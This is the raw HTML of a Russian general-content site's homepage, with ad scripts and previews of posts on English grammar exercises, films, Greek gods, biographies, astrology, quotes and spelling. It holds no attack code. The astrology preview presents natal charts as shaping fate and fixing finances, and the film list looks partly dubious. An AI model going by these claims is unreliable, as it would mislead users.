  body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
  body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
  body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
  body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
  body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
  body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
  body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
  body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
  body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
  .c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background-color: #383838; color: #fff; border: 1px solid #383838; }
  .c_single-top, .c_thumb { min-height: px; }
  @media (max-width: 900px) {
        body .h_nav ul li ul.sub-menu li a { color: #6a6a6a; } 
        body .h_nav ul ul.sub-menu li.menu-item-has-children .fa {              
        } 
  }
  .kc__wrap {display: none;} .type-page .kc__wrap {display: none;} 
  </style><noscript>
  <style>

  .woocommerce-product-gallery{ opacity: 1 !important; }
  </style></noscript>
  <style>
  blockquote {
  color: #333;
  font: 19px/1.2 'Inherit',serif;
  border: 1px solid #93aef3;
  background: white;
  border-radius: 10px  
  }
  font-face {
  font-family: "Inherit";
  color: black;
  font-style: normal; 
  font-weight: normal; 
  }
  </style>
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2020/10/cropped-icon-192x192.jpg" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2020/10/cropped-icon-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://just-moment.ru/wp-content/uploads/2020/10/cropped-icon-270x270.jpg">
  <script>
  var ajaxUrlFlatPM = "https://just-moment.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script> <noscript>
  <style id="rocket-lazyload-nojs-css">

  .rll-youtube-player, [data-lazy-src]{display:none !important;}
  </style></noscript>
  <script charset="utf-8" async src="https://rbone.link/pjs/AyxLwR9CQ.js"></script>
  <script data-ad-client="ca-pub-6559905481762591" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div id="vid_vpaut_div" style="display:inline-block;width:600px;height:320px" vid_vpaut_pl="9099"></div>
  <script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
  <header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
    <div class="m_inb">
      <div class="h_logo">
        Just-Moment
      </div>
      <div class="h_info">
        <div class="h_search h_search_full">
          <form action="https://just-moment.ru/" method="get">
            <input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value=""> <input type="submit" class="h_search-btn" value="">
          </form>
        </div>
      </div>
    </div>
  </header>
  <nav class="m_box h_nav">
    <div class="m_inb">
      <div class="h_nav-btn">
        <span></span>
      </div>
      <nav itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="menu-osnovnoe-container">
          <ul id="menu-osnovnoe-1" class="header_menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
              <a href="/category/stihi/">Стихи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
              <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
              <a href="/category/sochineniya/">Сочинения</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
              <a href="/category/poslovicy/">Пословицы</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
              <a href="/category/tosty/">Тосты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
              <a href="/category/foto/">Фото</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
              <a href="/category/prazdniki/">Праздники</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
              <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
            </li>
          </ul>
        </div>
      </nav>
    </div>
  </nav>
  <div class="m_box c_start">
    <div class="m_inb">
      <div class="c_start-head">
        Извлеки из момента максимум
      </div>
      <div class="c_start-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров"> <span class="c_start-item__cat">Про деньги</span>
          <header itemprop="name">
            <a itemprop="url" href="/pro-dengi/gde-mozhno-bystro-podrabotat-podborka-mest-zarabotka-dlya-frilanserov/" class="c_start-item__link"><span itemprop="headline">Где можно быстро подработать &#8212; подборка мест заработка для фрилансеров</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
          <div class="c_start-item__comm">
            1 комментарий
          </div>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_start-item">
          <img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_360x260.jpg" width="360" height="260" itemprop="image" alt="Что такое барщина &#8212; определение"> <span class="c_start-item__cat">История</span>
          <header itemprop="name">
            <a itemprop="url" href="/istoriya/chto-takoe-barshhina-opredelenie/" class="c_start-item__link"><span itemprop="headline">Что такое барщина &#8212; определение</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2023-05-09"></time>
          <meta itemprop="description" content="Барщина&nbsp;– это обязанность зависимых крестьян работать на сеньора. Барщина&nbsp;- это повинность существовавшая на Руси как минимум с XI века. Барщина заключалась в принудительном, безвозмездном труде крепостных крестьян в пользу помещика. В свою очередь, барин предоставлял крестьянам участок земли для их собственных нужд.">
          <div class="c_start-item__comm">
            0 комментариев
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_now">
    <div class="m_inb">
      <div class="c_now-head">
        Сейчас просматривают
      </div>
      <div class="c_now-list">
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/10/22a253841a9d610_60x60.jpg" width="60" height="60" itemprop="image" alt="Стихи любимой доченьке &#8212; красивые и трогательные"></div>
          <header itemprop="name">
            <a itemprop="url" href="/stihi/stihotvoreniya-dochke/" class="c_item-title"><span itemprop="headline">Стихи любимой доченьке &#8212; красивые и трогательные</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-20"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Что подарить девочке на 7 лет &#8212; все варианты!"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/chto-podarit-devochke-na-7-let-vse-varianty/" class="c_item-title"><span itemprop="headline">Что подарить девочке на 7 лет &#8212; все варианты!</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-26"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/05/58acbab32630905_60x60.jpg" width="60" height="60" itemprop="image" alt="Необычные и интересные подарки для мальчиков"></div>
          <header itemprop="name">
            <a itemprop="url" href="/idei-podarkov/neobychnye-i-interesnye-dlya-malchikov/" class="c_item-title"><span itemprop="headline">Необычные и интересные подарки для мальчиков</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-10-28"></time>
        </div>
        <div itemscope itemtype="http://schema.org/BlogPosting" class="c_now-item">
          <div class="c_now-item__thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_60x60.jpg" width="60" height="60" itemprop="image" alt="Цитаты про ноябрь &#8212; короткие и красивые"></div>
          <header itemprop="name">
            <a itemprop="url" href="/czitaty-i-aforizmy/czitaty-pro-noyabr-korotkie-i-krasivye/" class="c_item-title"><span itemprop="headline">Цитаты про ноябрь &#8212; короткие и красивые</span></a>
          </header>
          <meta itemprop="author" content="admin"><time itemprop="datePublished" datetime="2020-11-06"></time>
        </div>
      </div>
    </div>
  </div>
  <div class="m_box c_content c_content_top">
    <div class="m_inb">
      <main class="c_main">
        <script>
                                                var ajaxurl = 'https://just-moment.ru/wp-admin/admin-ajax.php';
                                                var true_posts = 'a:64:{s:5:"paged";i:1;s:12:"post__not_in";a:6:{i:0;i:171;i:1;i:80796;i:2;i:32;i:3;i:123;i:4;i:152;i:5;i:240;}s:11:"post_status";s:7:"publish";s:5:"error";s:0:"";s:1:"m";s:0:"";s:1:"p";i:0;s:11:"post_parent";s:0:"";s:7:"subpost";s:0:"";s:10:"subpost_id";s:0:"";s:10:"attachment";s:0:"";s:13:"attachment_id";i:0;s:4:"name";s:0:"";s:8:"pagename";s:0:"";s:7:"page_id";i:0;s:6:"second";s:0:"";s:6:"minute";s:0:"";s:4:"hour";s:0:"";s:3:"day";i:0;s:8:"monthnum";i:0;s:4:"year";i:0;s:1:"w";i:0;s:13:"category_name";s:0:"";s:3:"tag";s:0:"";s:3:"cat";s:0:"";s:6:"tag_id";s:0:"";s:6:"author";s:0:"";s:11:"author_name";s:0:"";s:4:"feed";s:0:"";s:2:"tb";s:0:"";s:8:"meta_key";s:0:"";s:10:"meta_value";s:0:"";s:7:"preview";s:0:"";s:1:"s";s:0:"";s:8:"sentence";s:0:"";s:5:"title";s:0:"";s:6:"fields";s:0:"";s:10:"menu_order";s:0:"";s:5:"embed";s:0:"";s:12:"category__in";a:0:{}s:16:"category__not_in";a:0:{}s:13:"category__and";a:0:{}s:8:"post__in";a:0:{}s:13:"post_name__in";a:0:{}s:7:"tag__in";a:0:{}s:11:"tag__not_in";a:0:{}s:8:"tag__and";a:0:{}s:12:"tag_slug__in";a:0:{}s:13:"tag_slug__and";a:0:{}s:15:"post_parent__in";a:0:{}s:19:"post_parent__not_in";a:0:{}s:10:"author__in";a:0:{}s:14:"author__not_in";a:0:{}s:19:"ignore_sticky_posts";b:0;s:16:"suppress_filters";b:0;s:13:"cache_results";b:1;s:22:"update_post_term_cache";b:1;s:19:"lazy_load_term_meta";b:1;s:22:"update_post_meta_cache";b:1;s:9:"post_type";s:0:"";s:14:"posts_per_page";i:10;s:8:"nopaging";b:0;s:17:"comments_per_page";s:2:"50";s:13:"no_found_rows";b:0;s:5:"order";s:4:"DESC";}';
                                                var current_page = 1;
                                                var max_pages = '4222';
        </script>
        <div class="c_list">
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Past Simple &#8212; 4 класс упражнения по английскому языку"></div><span class="c_item-cat">Английский язык</span>
            <header itemprop="name">
              <a itemprop="url" href="/anglijskij-yazyk/past-simple-4-klass-uprazhneniya-po-anglijskomu-yazyku/" class="c_item-title"><span itemprop="headline">Past Simple &#8212; 4 класс упражнения по английскому языку</span></a>
            </header>
            <p itemprop="articleBody">1. Заполните пропуски глаголами в прошедшем времени: a) Yesterday, I _____________ (play) football with my friends. b) She _____________ (watch) a movie last night. c) They _____________ (visit) their grandparents last weekend. d) He _____________ (read) a book on the beach. e) We _____________ (go) to the park yesterday afternoon. 2. Составьте вопросы к ответам: a) Yes, I walked to school yesterday morning. - __________________________? b) No, he didn&#039;t play tennis last weekend. - __________________________? c) Yes, they visited their cousins last summer. - __________________________? d) No, she didn&#039;t watch TV last night. - __________________________? e) Yes, we went to the museum yesterday. - __________________________? 3. Составьте предложения, используя данные слова в прошедшем времени: a) She / cook / dinner - __________________________. b) I / listen / to music - __________________________. c) They / dance / at the party - __________________________. d) He / study / for his exam - __________________________. e) We / watch / a movie at home - __________________________.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов"></div><span class="c_item-cat">Обзоры</span>
            <header itemprop="name">
              <a itemprop="url" href="/obzory/filmy-chtoby-poplakat-ot-dushi-10-trogatelnyh-filmov/" class="c_item-title"><span itemprop="headline">Фильмы, чтобы поплакать от души &#8212; 10 трогательных фильмов</span></a>
            </header>
            <p itemprop="articleBody">1. &quot;Унесенные ветром&quot; (1939) 2. &quot;Титаник&quot; (1997) 3. &quot;Форрест Гамп&quot; (1994) 4. &quot;Непрощенный&quot; (1992) 5. &quot;Дневник памяти&quot; (2004) 6. &quot;Один дома&quot; (1990) 7. &quot;Мой мальчик&quot; (1991) 8. &quot;Шинель&quot; (1980) 9. &quot;Девушка, играющая на скрипке&quot; (1995) 10. &quot;Меня зовут Кхан&quot; (2010)</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/ee/49c1ae29ef65fee_750x260.jpg" width="750" height="260" itemprop="image" alt="Боги Древней Греции &#8212; список имен основных древнегреческих Богов"></div><span class="c_item-cat">История</span>
            <header itemprop="name">
              <a itemprop="url" href="/istoriya/bogi-drevnej-greczii-spisok-imen-osnovnyh-drevnegrecheskih-bogov/" class="c_item-title"><span itemprop="headline">Боги Древней Греции &#8212; список имен основных древнегреческих Богов</span></a>
            </header>
            <p itemprop="articleBody">1. Зевс (Zeus) - бог неба и грома, главный бог Олимпа 2. Посейдон (Poseidon) - бог морей и землетрясений 3. Гера (Hera) - богиня брака и материнства, жена Зевса 4. Деметра (Demeter) - богиня земледелия, плодородия и урожая 5. Афина (Athena) - богиня мудрости, стратегии и военного искусства 6. Аполлон (Apollo) - бог света, музыки, искусства, пророчества и медицины 7. Артемида (Artemis) - богиня охоты, девственности и защиты животных 8. Арес (Ares) - бог войны и бойцовских действий 9. Афродита (Aphrodite) - богиня любви и красоты</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-05-04">04 мая 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/51/2a59d262fccc951_750x260.jpeg" width="750" height="260" itemprop="image" alt="Понаровская Ирина &#8212; биография певицы"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/ponarovskaya-irina-biografiya-peviczy/" class="c_item-title"><span itemprop="headline">Понаровская Ирина &#8212; биография певицы</span></a>
            </header>
            <p itemprop="articleBody">За свою жизнь Понаровская смогла покорить множество мужчин, среди которых: режиссер Леонид Квинихидзе, художник Никас Сафронов, артисты Сосо Павлиашвили, Богдан Титомир, Валерий Леонтьев и даже Сергей Зверев. О романах певицы можно написать отдельную книгу. Источники говорят, что у нее было 5 мужей. Однако официально подтверждены лишь 3 брака.</p>
            <meta itemprop="author" content="admin">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2023-04-26">26 апреля 2023</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Что такое натальная карта человека в астрологии"></div><span class="c_item-cat">Вопрос-Ответ</span>
            <header itemprop="name">
              <a itemprop="url" href="/vopros-otvet/chto-takoe-natalnaya-karta-cheloveka-v-astrologii/" class="c_item-title"><span itemprop="headline">Что такое натальная карта человека в астрологии</span></a>
            </header>
            <p itemprop="articleBody">Общая характеристика натальной карты Натальная карта – это расположение определяющих звезд в момент рождения человека. Это некая программа жизни, которая закладывается с самого ее начала и определяет сущность каждого. Люди с одним и тем же знаком зодиака могут сильно отличаться друг от друга, даже, если родились в один день. И с разницей в минуты, судьбы, так или иначе, будут расходиться, так как местоположение планет постоянно меняется, поэтому полностью одинаково-проведенные жизни встретить практически невозможно. Как читается натальная карта Каждый астролог использует свои методы в прочтении натальных карт. Изначально, он раскручивает местонахождение асцендента, знака Солнца и Луны, а затем применяет свои средства прочтения. Именно поэтому рекомендуется посещать нескольких астрологов, чтобы можно было найти «своего». Натальная карта может помочь научиться жить со своими недостатками и помогает направить их в правильное русло. Например, из-за того, что у человека квадрат между Солнцем и Марсом, ему свойственен очень вспыльчивый характер. Но! Если такой человек найдет себя в спорте, то его энергия будет расходоваться максимально позитивно и гнев постепенно сойдет на нет. А ведь, если астролог не расскажет об этом, человек может избрать другой жизненный путь, преисполненный негативом. Натальная карта может подсказать, как будет развиваться ваша жизненный путь и каким образом можно его скорректировать. Она поможет наладить финансовые трудности, отношения с любимым человеком и семьей, карьеру.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Цитаты про Хозяйку"></div><span class="c_item-cat">Цитаты</span>
            <header itemprop="name">
              <a itemprop="url" href="/czitaty-i-aforizmy/pro-hozyajku/" class="c_item-title"><span itemprop="headline">Цитаты про Хозяйку</span></a>
            </header>
            <p itemprop="articleBody">*** Не та хозяйка, которая говорит, а та, которая щи варит. *** Сама себе хозяйка… Хочу — полнею, хочу — худею, хочу- болею, хочу — балдею… Главное — о прошлом не жалею! Розбицкая Наталья *** Архитекторы прячyт свои ошибки под плющом, хозяйки – под майонeзом, а врачи – под землёй. Джордж Бернард Шоу *** Хозяйский глаз сделает больше, чем обе руки. Бенджамин Франклин ***</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2022-11-16">16 ноября 2022</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Шарль Перро — краткая биография и интересные факты из жизни писателя"></div><span class="c_item-cat">Биографии</span>
            <header itemprop="name">
              <a itemprop="url" href="/biografii/sharl-perro-chitat/" class="c_item-title"><span itemprop="headline">Шарль Перро — краткая биография и интересные факты из жизни писателя</span></a>
            </header>
            <p itemprop="articleBody">Известный на весь мир писатель, поэт и прозаик, член Парижской академии Шарль Перро был истинным французом. Он родился 12 января 1628 года в Париже, прожил 75 лет и умер 16 мая 1703 года в Париже. Жизнь великого творца состояла из громких взлетов и сокрушительных падений, но в истории мира он оставил свой яркий неизгладимый след. Краткая биография и интересные факты из жизни Перро: — Маленький Шарль появился на свет вместе с братом-близнецом Франсуа, но через 6 месяцев малыши заболели и бедный Франсуа скончался. — Шарль стал самым младшим и любимым ребенком в семье, где росли еще 4 сына — Жан, Пьер, Клод и Николя. — Отец семейства занимал высокую должность в парламентском суде, а мама вела дом и много времени посвящала образованию детей.</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-19">19 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ясель или яслей как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jasel-ili-jaslej-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ясель или яслей как правильно</span></a>
            </header>
            <p itemprop="articleBody">11 августа 2016 11:38 Администрация города Екатеринбурга в рамках проекта &laquo;Екатеринбург говорит правильно&raquo; обращается к вопросу о корректных формах...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярослав или яраслав как правильно"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jaroslav-ili-jaraslav-kak-pravilno/" class="c_item-title"><span itemprop="headline">Ярослав или яраслав как правильно</span></a>
            </header>
            <p itemprop="articleBody">Ярослав Осмомысл ⇒ Гласные буквы в слове: Я р о сл а в О см о м ы сл гласные выделены красным гласными являются: Я, о, а, О, о, ы общее количество...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div itemscope itemtype="http://schema.org/BlogPosting" class="c_item">
            <div class="c_item-thumb"><img src="/wp-content/cache/thumb/dd/317e8729c29d8dd_750x260.jpg" width="750" height="260" itemprop="image" alt="Ярко окрашенный как пишется"></div><span class="c_item-cat">Без рубрики</span>
            <header itemprop="name">
              <a itemprop="url" href="/bez-rubriki/jarko-okrashennyj-kak-pishetsja/" class="c_item-title"><span itemprop="headline">Ярко окрашенный как пишется</span></a>
            </header>
            <p itemprop="articleBody">Орфографический словарь автостекл о , - а , мн. - стёкла, -кол бронестекл о , - а оргстекл о , - а пеностекл о , - а стекл о , - а , мн. стёкла, -кол,...</p>
            <meta itemprop="author" content="Анна Рожкова">
            <div class="c_item-data home">
              <div class="c_item-data__comm">
                0
              </div>
              <div class="c_item-data__date">
                <time itemprop="datePublished" datetime="2021-05-17">17 мая 2021</time>
              </div>
            </div>
          </div>
          <div id="true_loadmore" class="c_loadmore">
            Загрузить ещё
          </div>
          <div class="c_loadmore_loading"></div>
        </div>
      </main>
      <aside itemscope itemtype="http://schema.org/WPSideBar" class="c_sidebar">
        <div id="nav_menu-2" class="s_box widget_nav_menu">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-2" class="menu">
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106">
                <a href="/category/stihi/">Стихи</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335">
                <a href="/category/czitaty-i-aforizmy/">Цитаты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233">
                <a href="/category/sochineniya/">Сочинения</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1858">
                <a href="/category/poslovicy/">Пословицы</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2773">
                <a href="/category/tosty/">Тосты</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2839">
                <a href="/category/foto/">Фото</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49701">
                <a href="/category/prazdniki/">Праздники</a>
              </li>
              <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52719">
                <a href="/category/vopros-otvet/orfografiya/">Орфография</a>
              </li>
            </ul>
          </div>
        </div>
        <div id="custom_html-2" class="widget_text s_box widget_custom_html">
          <div class="textwidget custom-html-widget">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-6559905481762591" data-ad-slot="7637188301"></ins> 
            <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
          </div>
        </div>
      </aside>
    </div>
  </div>
  <footer itemscope itemtype="http://schema.org/WPFooter" class="m_box footer">
    <div class="m_inb">
      <div class="h_logo f_logo">
        Just-Moment
      </div>
      <div class="f_info">
        <div class="f_copy">
          &copy; 2025 | <a href="https://sport-tce.ru/">1win</a>
        </div>
